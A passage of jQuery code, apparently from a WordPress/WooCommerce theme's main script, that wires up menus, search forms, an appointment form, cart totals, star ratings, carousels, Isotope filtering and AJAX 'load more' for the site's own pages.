		var $searchSubmit = $('#pm-search-submit');
		$searchSubmit.live('click', function(e) {
			$('#pm-searchform').submit();
			e.preventDefault();	
		});
		
		var $glossarySearchSubmit = $('#pm-glossary-search-submit');
		$glossarySearchSubmit.live('click', function(e) {
			$('#pm-glossary-searchform').submit();
			e.preventDefault();	
		});
		
		var $searchSubmitPage = $('#pm-search-submit-page');
		$searchSubmitPage.live('click', function(e) {
			$('#search-form-page').submit();
			e.preventDefault();	
		});
		
		//Sidebar
		if($('.pm-sidebar-search-icon-btn').length > 0){
			var $submitBtn = $('.pm-sidebar-search-icon-btn');
			//alert($submitBtn.attr('id'));
			$submitBtn.live('click', function(e) {
				$('#searchform').submit();
				e.preventDefault();	
			});
		}
		
		
	/* ==========================================================================
	   Main menu interaction
	   ========================================================================== */
		if( $('.pm-nav').length > 0 ){
						
			//superfish activation
			$('.pm-nav').superfish({
				delay: 0,
				animation: {opacity:'show',height:'show'},
				speed: 300,
				dropShadows: false,
			});
						
			$('.sf-sub-indicator').html('<i class="fa ' + dropMenuIndicatorObject.dropMenuIndicator + '"></i>');
			
			$('.sf-menu ul .sf-sub-indicator').html('<i class="fa ' + dropMenuIndicatorObject.dropMenuIndicator + '"></i>');
						
		};
		
	/* ==========================================================================
	   Append footer title dividers and span wrapper
	   ========================================================================== */
		
		if( $('.pm-widget-footer').length > 0 ){
            
			//wrap span around first word only of each title			
			$('.pm-widget-footer h6').each(function(){
				
				var $this = $(this);
    			$this.html($this.html().replace(/^(\w+)/, '<span>$1</span>'));

			});
			
			//insert divider after H6 title elements			
			$('<div class="pm-fat-footer-title-divider"></div>').insertAfter('.pm-widget-footer h6');
			
        };	
		
		
	/* ==========================================================================
	   Append nav icons
	   ========================================================================== */
		if( $('.pm-home-button').length > 0 ){
            
			var aTag = $('.pm-home-button').find('a');
			
			aTag.empty();
			aTag.addClass('fa fa-home');
			
			
        };	
		
		
	/* ==========================================================================
	   Appointment Form button
	   ========================================================================== */
	   
		if( $('.pm-appointment-form-button').length > 0 ){
						
			var $formBtn = $('.pm-appointment-form-button').find('a');
			
			
			if (autoCollapseAppointmentForm === false) {
						
				//scroll to form beneath slider
				$formBtn.click(function(e) {
					
					e.preventDefault();	
					
					$('html, body').animate({
						scrollTop: $('#pm-appointment-form-container').offset().top - 80
					}, 1000);		
					
					appointmentFormActive = true;
					methods.displayAppointmentForm();		
					
				});
				
			} else {
			
				$formBtn.click(function(e) {
				
					e.preventDefault();
					
					if(!appointmentFormActive){
						
						appointmentFormActive = true;
						methods.displayAppointmentForm();
						
					} else {
					
						appointmentFormActive = false;
						methods.hideAppointmentForm();
						
					}	
				
				});
			
			}//end of if
			
		}
		
		$('#pm-close-appointment-form').click(function(e) {
			e.preventDefault();
			methods.hideAppointmentForm();
		});
				
		
	/* ==========================================================================
	   Initialize animations
	   ========================================================================== */
		//runParallax();
		animateMilestones();
		animateProgressBars();
		animatePieCharts();
		setDimensionsPieCharts();
		
		
	/* ==========================================================================
	   Initialize WOW plugin for element animations
	   ========================================================================== */
		if( $(window).width() > 991 ){
			if( $('.wow').length > 0 ){
				new WOW().init();
			}
		}
		
		
	/* ==========================================================================
	   Woocommerce add bootstrap wrapper around product archive navigation
	   ========================================================================== */
	   if($('.woocommerce-pagination').length > 0){
		   $('.woocommerce-pagination').wrap('<div class="col-lg-12" />');
	   }
		
		
	/* ==========================================================================
	   Woocommerce add to cart icon
	   ========================================================================== */
	   
	   if($('.pm-add-to-cart-btn').length > 0){
		   
		   
		   $('.pm-add-to-cart-btn').each(function(index, element) {
           
		   		var $this = $(this);
				
				if( $this.hasClass('product_type_variable') ) {
				    $this.addClass('variable');
			    }
		    
           });
		  
		  $('.pm-add-to-cart-btn').on('click', function(e) {
			
				var $this = $(this);
				
				if(!$this.hasClass('product_type_variable')) {
					
					if(!$this.hasClass('add_to_cart_disabled')) {
					
						var productID = $this.data('product_id');
				
						var post = '.post-' + productID;
						$(post).find('.pm-added-to-cart-icon').addClass('in_cart');
						
						//Update nav cart total
						var productPrice = $(post).find('.amount').html();
						var productPriceStripped1 = productPrice.replace("$", "");
						var productPriceStrippedFinal = productPriceStripped1.replace(",", "");
		
						var navCartTotal = $('.pm-nav-cart-total').find('span').html();
						var navCartTotalStripped1 = navCartTotal.replace("$", "");
						var navCartTotalStrippedFinal = navCartTotalStripped1.replace(",", "");
						
						var newCartTotal = parseFloat(productPriceStrippedFinal) + parseFloat(navCartTotalStrippedFinal);
						
						$('.pm-nav-cart-total').find('span').html('$' + Number(newCartTotal).toFixed(2));
						
						//Update nav cart count
						var itemCount = $('.pm-nav-cart-item-count').html();
						var newItemCount = Number(itemCount) + 1;
						
						$('.pm-nav-cart-item-count').html(newItemCount);
						
						e.preventDefault();
						
					}					
					
				}//end if
				
				
		  });
		   
	   }
		
		
		
	/* ==========================================================================
	   Woocommerce Star rating
	   ========================================================================== */
		if( $('.comment-form-rating').length > 0 ){
			
			$('.comment-form-rating .stars span a').append('<i class="fa fa-star"></i>');
			
			$('.comment-form-rating .stars span a').on('click mousedown', function(e) {
				
				e.preventDefault();
				
				var $this = $(this);
				
				//remove previous active attribute to all a tags so we dont catch it
				$('.comment-form-rating .stars span a').removeClass('active');
				$('.comment-form-rating .stars span a i').removeClass('activated');
				
				var className = $this.attr('class');
				var currentStarIndex = className.substring(className.lastIndexOf("-") + 1);
				//console.log("currentStarIndex = " + currentStarIndex);
				
				for( var i = 0; i <= currentStarIndex; i++){
					
					var $currStar = '.star-' + i;
					$($currStar).find('i').addClass('activated');
					
				}
				
			});
			
		}
		
	/* ==========================================================================
	   Woocommerce Star rating widget
	   ========================================================================== */
		if( $('.widget_recent_reviews').length > 0 ){
			
			$('.widget_recent_reviews .product_list_widget li').each(function(index, element) {
                
				var $ratingDiv = $(element).find('.star-rating');
				var rating = $(element).find('.star-rating span strong').html();
				
				$ratingDiv.html('<ul class="pm-widget-star-rating" id="pm-widget-star-rating-'+index+'"></ul>');
				
				for (var i = 1; i <= 5; i++) {
										
					if( i > parseInt(rating) ){
						$('#pm-widget-star-rating-'+index+'').append('<li><i class="fa fa-star inactive"></i></li>');
					} else {
						$('#pm-widget-star-rating-'+index+'').append('<li><i class="fa fa-star"></i></li>');
					}
										
				}
				
            });
						
		}
		
	/* ==========================================================================
	   Woocommerce product details page star rating
	   ========================================================================== */
		if( $('.woocommerce-product-rating').length > 0 ){
			
			var $ratingDiv = $('.woocommerce-product-rating').find('.star-rating');
			
			var rating = $ratingDiv.find('span strong').html();
			
			$ratingDiv.html('<ul class="pm-widget-star-rating" id="pm-widget-star-rating-single"></ul>');
			
			for (var i = 1; i <= 5; i++) {
									
				if( i > parseInt(rating) ){
					$('#pm-widget-star-rating-single').append('<li><i class="fa fa-star inactive"></i></li>');
				} else {
					$('#pm-widget-star-rating-single').append('<li><i class="fa fa-star"></i></li>');
				}
									
			}
						
		}
		
	/* ==========================================================================
	   Store item main img
	   ========================================================================== */
	   if( $(".pm-woocomm-item-thumb-container").length > 0 ){
			   
			$(".pm-woocomm-item-thumb-container").hover(function(e) {
				
				var $this = $(this),
				span = $this.find('span'),
				icon = $this.find('i');
				
				 span.css({
					'height' : '100%' 
				 });
				 
				 icon.css({
					'opacity' : 1 
				 });
				
			}, function(e) {
				
				var $this = $(this),
				span = $this.find('span'),
				icon = $this.find('i');
				
				span.css({
					'height' : 0 
				 });
				 
				 icon.css({
					'opacity' : 0 
				 });
				
			});
			   
	   }
		
		
	/* ==========================================================================
	   Store item thumbs
	   ========================================================================== */
	   if( $(".pm-woocomm-item-thumbs").length > 0 ){
			
			$(".pm-woocomm-item-thumbs").children().each(function(index, element) {
				
				 var $this = $(element),
				 span = $this.find('span'),
				 icon = $this.find('i');
				 
				 $this.hover(function(e) {
					 
					 span.css({
						'height' : 200 
					 });
					 
					 icon.css({
						'opacity' : 1 
					 });
					 
				 }, function(e) {
					 
					 span.css({
						'height' : 0 
					 });
					 
					 icon.css({
						'opacity' : 0 
					 });
					 
				 });
				
			});
			
	   }
		
		
	/* ==========================================================================
	   Add rollover features to Flicker widget
	   ========================================================================== */
	   if( $('.flickr_badge_image').length > 0 ){
	   	
			var flickrATag = $('.flickr_badge_image').find('a');
			flickrATag.prepend('<span></span><i class="fa fa-search-plus"></i>');
		
	   }
	   
	  /* ==========================================================================
	   Print page
	   ========================================================================== */
		if( $('#pm-print-btn').length > 0 ){
			var printBtn = $('#pm-print-btn');
			printBtn.click(function() {
				window.print();
				return false;	
			});
		}
		
	/* ==========================================================================
	   animateMilestones
	   ========================================================================== */
	
		function animateMilestones() {
	
			$(".milestone:in-viewport").each(function() {
				
				var $t = $(this);
				var	n = $t.find(".milestone-value").attr("data-stop");
				var	r = parseInt($t.find(".milestone-value").attr("data-speed"));
					
				if (!$t.hasClass("already-animated")) {
					$t.addClass("already-animated");
					$({
						countNum: $t.find(".milestone-value").text()
					}).animate({
						countNum: n
					}, {
						duration: r,
						easing: "linear",
						step: function() {
							$t.find(".milestone-value").text(Math.floor(this.countNum));
						},
						complete: function() {
							$t.find(".milestone-value").text(this.countNum);
						}
					});
				}
				
			});
	
		}
		
	/* ==========================================================================
	   animateProgressBars
	   ========================================================================== */
	
		function animateProgressBars() {
				
			$(".pm-progress-bar .pm-progress-bar-outer:in-viewport").each(function() {
				
				var $t = $(this),
				progressID = $t.attr('id'),
				numID = progressID.substr(progressID.lastIndexOf("-") + 1),
				targetDesc = '#pm-progress-bar-desc-' + numID,
				$target = $(targetDesc).find('span'),
				$diamond = $(targetDesc).find('.pm-progress-bar-diamond'),
				dataWidth = $t.attr("data-width");
								
				
				if (!$t.hasClass("already-animated")) {
					
					$t.addClass("already-animated");
					$t.animate({
						width: dataWidth + "%"
					}, 2000);
					$target.animate({
						"left" : dataWidth + "%",
						"opacity" : 1
					}, 2000);
					$diamond.animate({
						"left" : dataWidth + "%",
						"opacity" : 1
					}, 2000);
					
				}
				
			});
	
		}
		
	
		
	/* ==========================================================================
	   Store item thumbs
	   ========================================================================== */
	   if( $(".pm-woocomm-item-thumbs").length > 0 ){
			
			$(".pm-woocomm-item-thumbs").children().each(function(index, element) {
				
				 var $this = $(element),
				 span = $this.find('span'),
				 icon = $this.find('i');
				 
				 $this.hover(function(e) {
					 
					 span.css({
						'height' : 150 
					 });
					 
					 icon.css({
						'opacity' : 1 
					 });
					 
				 }, function(e) {
					 
					 span.css({
						'height' : 0 
					 });
					 
					 icon.css({
						'opacity' : 0 
					 });
					 
				 });
				
			});
			
	   }
		
		
	/* ==========================================================================
	   Store post item
	   ========================================================================== */
	   if( $(".pm-store-post-info-container").length > 0 ){
		   
			$(".pm-store-post-info-container").each(function(index, element) {
				
				
				
				 var $this = $(element),
				 expandBtn = $this.find('.pm-store-post-expander'),
				 overlay = $this.find('.pm-store-post-info-overlay'),
				 tags = $this.find('.pm-store-post-tags'),
				 closeBtn = $this.find('.pm-close-btn'),
				 isActive = false;
				 
				 expandBtn.click(function(e) {
					 
					 e.preventDefault();
					 
					 overlay.css({
						'top' : 0
					 });
					 
					 tags.css({
						'bottom' : -100
					 });
					 
					 
				 });	
				 
				 closeBtn.click(function(e) {
					 
					 e.preventDefault();
					 
					 overlay.css({
						'top' : 310
					 });
					 
					 tags.css({
						'bottom' : 0
					 });
					 
					 
				 });			 
				
			});
			   
	   }
		
	/* ==========================================================================
	   Staff post item
	   ========================================================================== */
	   methods.initializeStaffPosts();
	   
	/* ==========================================================================
	   Gallery post item
	   ========================================================================== */
	   methods.initializeGalleryItems();
		
	/* ==========================================================================
	   Testimonials carousel (homepage)
	   ========================================================================== */
	   if( $("#pm-testimonials-carousel").length > 0 ){
			  			  
			$("#pm-testimonials-carousel").PMTestimonials({
				speed : 500,
				slideShow : true,
				slideShowSpeed : 7000,
				controlNav : false,
				arrows : true	
			});
			   
	   }
	   
	   
	/* ==========================================================================
	   postItems shortcode carousel
	   ========================================================================== */
	   if( $("#pm-postItems-carousel").length > 0 ){
		   
		    var postOwl = $("#pm-postItems-carousel");
			
			
			postOwl.owlCarousel({
				
				items : 3, //10 items above 1000px browser width
				itemsDesktop : [5000,3],
				itemsDesktopSmall : [991,2],
				itemsTablet: [767,2],
				itemsTabletSmall: [720,1],
				itemsMobile : [320,1],
				
				//Playback
				autoPlay : parseInt(postCarouselOptionsObject.autoPlay) === 0 ? false : postCarouselOptionsObject.autoPlay,
				//autoPlay : 0,
				slideSpeed : 200,
				stopOnHover : true,
				paginationSpeed : 800,
				
				//Pagination
				pagination : false,
				paginationNumbers: false,
				
		   });
		   
	   }
	   
		
	/* ==========================================================================
	   Brand carousel (homepage)
	   ========================================================================== */
	   if( $("#pm-brands-carousel").length > 0 ){
		   
		    var owl = $("#pm-brands-carousel");
			var isPlaying = false;
		   
		    owl.owlCarousel({
				
				items : 4, //10 items above 1000px browser width
				itemsDesktop : [5000,4],
				itemsDesktopSmall : [991,2],
				itemsTablet: [767,2],
				itemsTabletSmall: [720,1],
				itemsMobile : [320,1],
				
				//Pagination
				pagination : false,
				paginationNumbers: false,
				
		   });
		   
		    // Custom Navigation Events
			$(".pm-owl-next").click(function(){
				owl.trigger('owl.next');
			})
			$(".pm-owl-prev").click(function(){
				owl.trigger('owl.prev');
			})
			
				
			$("#pm-owl-play").click(function(){
				
				if(!isPlaying){
					isPlaying = true;
					$(this).removeClass('fa fa-play').addClass('fa fa-stop');
					owl.trigger('owl.play',3000); //owl.play event accept autoPlay speed as second parameter
				} else {
					isPlaying = false;
					$(this).removeClass('fa fa-stop').addClass('fa fa-play');
					owl.trigger('owl.stop');
				}
				
				
			});
			
			
				
		   
	   }
		
	/* ==========================================================================
	   Flexslider (homepage)
	   ========================================================================== */
	   if( $("#pm-flexslider-home").length > 0 ){
		   
		   $("#pm-flexslider-home").flexslider({
				animation:"slide", 
				controlNav: false, 
				directionNav: true, 
				animationLoop: true, 
				slideshow: false, 
				arrows: true, 
				touch: false, 
				prevText : "", 
				nextText : "",
				start : function() {
					$('.flex-direction-nav').find('li').eq(0).append('<div class="flex-prev-shadow" />');
					$('.flex-direction-nav').find('li').eq(1).append('<div class="flex-next-shadow" />');
				},
			});
		   
	   }
		
	/* ==========================================================================
	   PrettyPhoto activation
	   ========================================================================== */
	   methods.loadPrettyPhoto();	  
	   
	/* ==========================================================================
	   MeanMenu (mobile menu)
	   ========================================================================== */
	    $('#pm-main-navigation').meanmenu({
			/*meanMenuContainer: '#pm-mobile-menu-container',*/
			meanScreenWidth : 	"980",
			meanRevealPositionDistance: "0",
			meanShowChildren: true,
			meanExpandableChildren: true,
			meanExpand: "+",
			meanMenuCloseSize: "18px"
		});

		
	/* ==========================================================================
	   Testimonials widget
	   ========================================================================== */
	   if( $('.pm-testimonials-widget-quotes').length > 0 ){
		   
		    $('.pm-testimonials-widget-quotes').PMTestimonials({
				speed : 450,
				slideShow : true,
				slideShowSpeed : 6000,
				controlNav : false,
				arrows : true
			});
		   
	   }
		
	/* ==========================================================================
	   Homepage slider
	   ========================================================================== */
		if($('#pm-slider').length > 0){
						
			$('#pm-slider').PMSlider({
				speed : pulseSliderOptionsObject.slideSpeed, //get parameter fron wp
				easing : 'ease',
				loop : pulseSliderOptionsObject.slideLoop == 'true' ? true : false, //get parameter fron wp
				controlNav : pulseSliderOptionsObject.enableControlNav == 'true' ? true : false, //false = no bullets / true = bullets / 'thumbnails' activates thumbs //get parameter fron wp
				controlNavThumbs : true,
				animation : pulseSliderOptionsObject.animationType, //get parameter fron wp
				fullScreen : false,
				slideshow : pulseSliderOptionsObject.enableSlideShow == 'true' ? true : false, //get parameter fron wp
				slideshowSpeed : pulseSliderOptionsObject.slideShowSpeed, //get parameter fron wp
				pauseOnHover : pulseSliderOptionsObject.pauseOnHover == 'true' ? true : false, //get parameter fron wp
				arrows : pulseSliderOptionsObject.showArrows == 'true' ? true : false, //get parameter fron wp
				fixedHeight : pulseSliderOptionsObject.fixedHeight == 'true' ? true : false,
				fixedHeightValue : pulseSliderOptionsObject.sliderHeight,
				touch : true,
				progressBar : false
			});
			
		}
		
	/* ==========================================================================
	   animatePieCharts
	   ========================================================================== */
	
		function animatePieCharts() {
	
			if(typeof $.fn.easyPieChart != 'undefined'){
	
				$(".pm-pie-chart:in-viewport").each(function() {
		
					var $t = $(this);
					var n = $t.parent().width();
					var r = $t.attr("data-barSize");
					
					if (n < r) {
						r = n;
					}
					
					$t.easyPieChart({
						animate: 1300,
						lineCap: "square",
						lineWidth: $t.attr("data-lineWidth"),
						size: r,
						barColor: $t.attr("data-barColor"),
						trackColor: $t.attr("data-trackColor"),
						scaleColor: "transparent",
						onStep: function(from, to, percent) {
							$(this.el).find('.pm-pie-chart-percent span').text(Math.round(percent));
						}
		
					});
					
				});
				
			}
	
		}
		
	/* ==========================================================================
	   setDimensionsPieCharts
	   ========================================================================== */
		
		function setDimensionsPieCharts() {
	
			$(".pm-pie-chart").each(function() {
	
				var $t = $(this);
				var n = $t.parent().width();
				var r = $t.attr("data-barSize");
				
				if (n < r) {
					r = n;
				}
				
				$t.css("height", r);
				$t.css("width", r);
				$t.css("line-height", r + "px");
				
				$t.find("i").css({
					"line-height": r + "px",
					"font-size": r / 3
				});
				
			});
	
		}
		
	/* ==========================================================================
	   Detect page scrolls on buttons
	   ========================================================================== */
		if( $('.pm-page-scroll').length > 0 ){
			
			$('.pm-page-scroll').click(function(e){
								
				e.preventDefault();
				var $this = $(e.target);
				var sectionID = $this.attr('href');
				
				
				$('html, body').animate({
					scrollTop: $(sectionID).offset().top - 80
				}, 1000);
				
			});
			
		}
		
	
		
	/* ==========================================================================
	   Datepicker
	   ========================================================================== */
	   if($("#pm_app_form_date").length > 0){
		   $("#pm_app_form_date").datepicker();
	   }
	   
	/* ==========================================================================
	   Isotope activation (Gallery and staff templates)
	   ========================================================================== */
	   if($("#pm-isotope-item-container").length > 0){
		  
		  $('#pm-isotope-item-container').imagesLoaded( function(){
			$('#pm-isotope-item-container').isotope({
			  itemSelector : '.isotope-item',
			});
			$('.isotope-item').css({
			  opacity : 1,
			});
		  });
		  
	   }
	   
	/* ==========================================================================
	   Isotope filter activation
	   ========================================================================== */
		$('.pm-isotope-filter-system').children().each(function(i,e) {
						
			if(i > 0){
				
				delay(e, 1);
				$(e).css({
					'visibility' : 'visible'	
				});
				//add click functionality
				$(e).find('a').click(function(e) {
					
					e.preventDefault();
					
					$('.pm-isotope-filter-system').children().find('a').removeClass('current');
					$(this).addClass('current');
					
					var id = $(this).attr('id');
					$('#pm-isotope-item-container').isotope({ filter: '.'+$(this).attr('id') });
					
				});
				
			}
						
			
		});
		
		var offset = 50;
		
		//must be declared at top level or immediately after a function call in "strict mode"
		function delay(element, opacity) {
			setTimeout(function(){
				$(element).animate({
					opacity: opacity, 
				}, 150);
			}, $(element).index() * offset)
		}
	   
		
	/* ==========================================================================
	   Isotope menu expander (mobile only)
	   ========================================================================== */
	   if($('.pm-isotope-filter-system-expand').length > 0){
		   
		   var totalHeight = 0;
		   
		   $('.pm-isotope-filter-system-expand').click(function(e) {
			   
			   var $this = $(this),
			   $parentUL = $this.parent('ul');
			   			   
			   //get the height of the total li elements
			   $parentUL.children('li').each(function(index, element) {
					totalHeight += $(this).height() + 5;
			   });
			   			   
			   if( !$parentUL.hasClass('expanded') ){
				   
				    //expand the menu
					$parentUL.addClass('expanded');
				   				  
				    $parentUL.css({
					  "height" : totalHeight	  
				    });
					
					$this.find('i').removeClass('fa-angle-down').addClass('fa-close');
				   
			   } else {
				
					//close the menu
					$parentUL.removeClass('expanded');
				   				  
				    $parentUL.css({
					  "height" : 94
				    });
					
					$this.find('i').removeClass('fa-close').addClass('fa-angle-down');
									   
			   }
			   
			   //reset totalheight
			   totalHeight = 0;
			   
		   });
		   
		   
		   $('.pm-isotope-filter-system').children().each(function(i,e) {
						
				if(i > 0){
					
					//add click functionality
					$(e).find('a').click(function(e) {
						
						e.preventDefault();
																	
						
											
						
						if( $(window).width() < 991 ){
							//Capture parent li index for list reordering
							var listItem = $(this).closest('li');
							var listItemIndex = $(this).closest('li').index();
							console.log( "Index: " +  listItemIndex );
							
							//$('.pm-isotope-filter-system').insertAfter(listItem, $('.pm-isotope-filter-system').find("li").index(0));
							
							$('.pm-isotope-filter-system').find("li").eq(0).after(listItem);
						}
											
					});
					
				}
							
				
			});
		   
		   
	   }//end of if
	   
	   
	/* ==========================================================================
	   Ajax load more - Custom post types
	   ========================================================================== */
	   if($('#pm-load-more').length > 0){
						
			var morebutton = $('#pm-load-more'),
			section = morebutton.attr('name'),
			//container = 'pm-isotope-'+section+'-container',
			container = 'pm-isotope-item-container',
			btntext = morebutton.find('span').text(),
			page = 1;
									
			//alert($('#'+container).height());
		
			morebutton.click(function(e){
				
				e.preventDefault();
				page++;
				
				//morebutton.removeClass('fa fa-cloud-download').addClass('fa fa-spinner fa-spin');
				morebutton.find('span').text(pulsarajax.loading);//retrieved from localize script in functions.php
				//morebutton.find('i').removeClass('fa fa-cloud-download').addClass('fa fa-cog fa-spin').css({borderLeft:'0px'});
				
				$.post(pulsarajax.ajaxurl, {action:'pm_ln_load_more', nonce:pulsarajax.nonce, page:page, section:section}, function(data){
					
					var content = $(data.content);
					
					$(content).imagesLoaded(function(){
						
						$('#'+container).append(content).isotope('insert',content); //appended or insert (insert appends and filters the new items)
												
						//$('.pm-load-more-status').text('Loading...');
						//morebutton.find('span').append('<i class="fa fa-cloud-download"></i>');
						//morebutton.find('i').removeClass('fa fa-cog fa-spin').addClass('fa fa-cloud-download').css({borderLeft:'1px solid black'});
						
						//methods.resetHoverPanels();
						
						var numItems = $('div.isotope-item').length; 
						$('.pm-load-more-container-current-count strong').text(numItems);
						
						if(section == 'galleries'){
							//reset prettyPhoto for new isotope items
							methods.loadPrettyPhoto();
							methods.initializeGalleryItems();
						}
						
						if(section == 'staff'){
							//reset prettyPhoto for new isotope items
							methods.initializeStaffPosts();
						}

						
					});
					
					if(page >= data.pages){
						
						//all data has loaded, hide the Load More button
						//morebutton.fadeOut('slow');
						morebutton.css({ 'opacity' : '0', 'visibility' : 'hidden' });
						morebutton.unbind( "click" );
						morebutton.click(function(e) {
							e.preventDefault();
						});
						
					} else {
						//More items can be loaded, restore text on button
						morebutton.find('span').text(btntext);//retrieved from localize script in functions.php
					}
					
				},'json');
				
			});
			
		}
		
		
	/* ==========================================================================
	   Language Selector drop down
	   ========================================================================== */
		if($('.pm-dropdown.pm-language-selector-menu').length > 0){
			$('.pm-dropdown.pm-language-selector-menu').on('mouseover', methods.dropDownMenu).on('mouseleave', methods.dropDownMenu);
		}
		
	/* ==========================================================================
	   Filter system drop down
	   ========================================================================== */
		if($('.pm-dropdown.pm-filter-system').length > 0){
			$('.pm-dropdown.pm-filter-system').on('mouseover', methods.dropDownMenu).on('mouseleave', methods.dropDownMenu);
		}
		
	/* ==========================================================================
	   Categories system drop down
	   ========================================================================== */
		if($('.pm-dropdown.pm-categories-menu').length > 0){
			$('.pm-dropdown.pm-categories-menu').on('mouseover', methods.dropDownMenu).on('mouseleave', methods.dropDownMenu);
		}
		

		
	/* ==========================================================================
	   Checkout expandable forms
	   ========================================================================== */
		if ($('#pm-returning-customer-form-trigger').length > 0){
			
			var $returningFormExpanded = false;
			
			$('#pm-returning-customer-form-trigger').on('click', function(e) {
				
				e.preventDefault();
				
				if( !$returningFormExpanded ) {
					$returningFormExpanded = true;
					$('#pm-returning-customer-form').fadeIn(700);
					
				} else {
					$returningFormExpanded = false;
					$('#pm-returning-customer-form').fadeOut(300);
				}
				
			});
			
		}
		
		if ($('#pm-promotional-code-form-trigger').length > 0){
			
			var $promotionFormExpanded = false;
			
			$('#pm-promotional-code-form-trigger').on('click', function(e) {
				
				e.preventDefault();
				
				if( !$promotionFormExpanded ) {
					$promotionFormExpanded = true;
					$('#pm-promotional-code-form').fadeIn(700);
					
				} else {
					$promotionFormExpanded = false;
					$('#pm-promotional-code-form').fadeOut(300);
				}
				
			});
			
		}

				
	/* ==========================================================================
	   isTouchDevice - return true if it is a touch device
	   ========================================================================== */
	
		function isTouchDevice() {
			return !!('ontouchstart' in window) || ( !! ('onmsgesturechange' in window) && !! window.navigator.maxTouchPoints);
		}
				
		
		//dont load parallax on mobile devices
		function runParallax() {
			
			//enforce check to make sure we are not on a mobile device
			if( !isMobile.any()){
							
				//stellar parallax
				$.stellar({
				  horizontalOffset: 0,
				  verticalOffset: 0,
				  horizontalScrolling: false,
				});
				
				$('.pm-parallax-panel').stellar();
				
								
			}
			
		}//end of function
		
	/* ==========================================================================
	   Checkout form - Account password activation
	   ========================================================================== */
	   
	   if( $('#pm-create-account-checkbox').length > 0){
			  			
			$('#pm-create-account-checkbox').change(function(e) {
				
				if( $('#pm-create-account-checkbox').is(':checked') ){
					
					$('#pm-checkout-password-field').fadeIn(500);
					
				} else {
					$('#pm-checkout-password-field').fadeOut(500);	
				}
				
			});
			   
	   }
	   
	   
	/* ==========================================================================
	   Google map reset for tabs
	   ========================================================================== */
		if( $('.pm-nav-tabs').length > 0){
			
			$('.pm-nav-tabs').children().find('a').click(function(e) {
				
				var targetId = $(this).attr('href');
				
				var targetMap = $(targetId).find('.googleMap');
				
				if(targetMap.length > 0){
					
					var id = targetMap.data('id'),
					mapType = targetMap.data('mapType'),
					zoom = targetMap.data('mapZoom'),
					latitude = targetMap.data('latitude'),
					longitude = targetMap.data('longitude'),
					message = targetMap.data('message');
					
					methods.initializeGoogleMap(id, latitude, longitude, zoom, mapType, message);
					
					$(this).on('shown.bs.tab', function(e){
						google.maps.event.trigger(activeMap, 'resize');
						activeMap.setCenter(latLong)
					});
					
				}
				
				//alert();
				
			});
			
		}
	   
	 /* ==========================================================================
	   Accordion and Tabs
	   ========================================================================== */
	   
	    $('#accordion').collapse({
		  toggle: false
		})
	    $('#accordion2').collapse({
		  toggle: false
		})
	   
		if($('.panel-title').length > 0){
			
			var $prevItem = null;
			var $currItem = null;
			
			$('.pm-accordion-link').click(function(e) {
				
				var $this = $(this);
				
				if($prevItem == null){
					$prevItem = $this;
					$currItem = $this;
				} else {
					$prevItem = $currItem;
					$currItem = $this;
				}				
				
				//reset Google map if found
				var targetId = $this.attr('href');
					
				var targetMap = $(targetId).find('div').find('.googleMap');
				
				if(targetMap.length > 0){
										
					var id = targetMap.data('id'),
					mapType = targetMap.data('mapType'),
					zoom = targetMap.data('mapZoom'),
					latitude = targetMap.data('latitude'),
					longitude = targetMap.data('longitude'),
					message = targetMap.data('message');
									
					methods.initializeGoogleMap(id, latitude, longitude, zoom, mapType, message);
					
					$(targetId).on('shown.bs.collapse', function(e){
						google.maps.event.trigger(activeMap, 'resize');
						activeMap.setCenter(latLong)
					});
					
				}
				
				if( $currItem.attr('href') != $prevItem.attr('href') ) {
										
					//toggle previous item
					if( $prevItem.parent().find('i').hasClass('fa fa-minus') ){
						$prevItem.parent().find('i').removeClass('fa fa-minus').addClass('fa fa-plus');
					}
					
					$currItem.parent().find('i').removeClass('fa fa-plus').addClass('fa fa-minus');
					
				} else if($currItem.attr('href') == $prevItem.attr('href')) {
										
					//else toggle same item
					if( $currItem.parent().find('i').hasClass('fa fa-minus') ){
						$currItem.parent().find('i').removeClass('fa fa-minus').addClass('fa fa-plus');
					} else {
						$currItem.parent().find('i').removeClass('fa fa-plus').addClass('fa fa-minus');
					}
						
				} else {
					
					//console.log('toggle current item');
					$currItem.parent().find('i').removeClass('fa fa-plus').addClass('fa fa-minus');
					
				}
				
				
			});

			
		}
		
		//tab menu
		if($('.nav-tabs').length > 0){
			
			//actiavte first tab of tab menu
			$('.nav-tabs a:first').tab('show');
			$('.nav.nav-tabs li:first-child').addClass('active');
			$('.pm-tab-content div:first-child').addClass('active');
		}
		
	/* ==========================================================================
	   Back to top button
	   ========================================================================== */
		$('#back-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		
	/* ==========================================================================
	   When the window is scrolled, do
	   ========================================================================== */
		$(window).scroll(function () {
			
			animateMilestones();
			animateProgressBars();
			animatePieCharts();
			
			if( $(window).width() > 991 ){
				
				//Close request appointment if expanded
				
				if (autoCollapseAppointmentForm === true){
					
					if(appointmentFormActive){
					
						appointmentFormActive = false;
						methods.hideAppointmentForm();
						
					}
					
				} 
				
			}
			
			//toggle back to top btn
			if ($(this).scrollTop() > 50) {
				if( support ) {
					$('#back-top').css({ bottom : 5 });
				} else {
					$('#back-top').animate({ bottom : 5 });
				}
			} else {
				if( support ) {
					$('#back-top').css({ bottom : -70 });
				} else {
					$('#back-top').animate({ bottom : -70 });
				}
			}
			
						
			//toggle fixed nav
			if(stickyNavObject.stickyNav == 'on') {
				
				//apply sticky nav on desktop resolutions
				if( $(window).width() > 991 ){
					
					var fixedPosition = 0;
					
					if(stickyNavObject.enableMicroMenu == 'on') {
						fixedPosition = 190;
					} else {
						fixedPosition = 132;
					}
				
					if ($(this).scrollTop() > fixedPosition) {
						
						$('.pm-nav-container').addClass('fixed');
										
					} else {
						
						$('.pm-nav-container').removeClass('fixed');
											
					}
				
				}
				
			}
			
						
		});
		
	/* ==========================================================================
	   Detect page scrolls on buttons
	   ========================================================================== */
		if( $('.pm-page-scroll').length > 0 ){
			
			$('.pm-page-scroll').click(function(e){
								
				e.preventDefault();
				var $this = $(e.target);
				var sectionID = $this.attr('href');
				
				
				$('html, body').animate({
					scrollTop: $(sectionID).offset().top - 80
				}, 1000);
				
			});
			
		}

	
	/* ==========================================================================
	   Back to top button
	   ========================================================================== */
		$('#pm-back-to-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		
	/* ==========================================================================
	   Accordion menu
	   ========================================================================== */
		if($('#accordionMenu').length > 0){
			$('#accordionMenu').collapse({
				toggle: false,
				parent: false,
			});
		}
		
		
	/* ==========================================================================
	   Tab menu
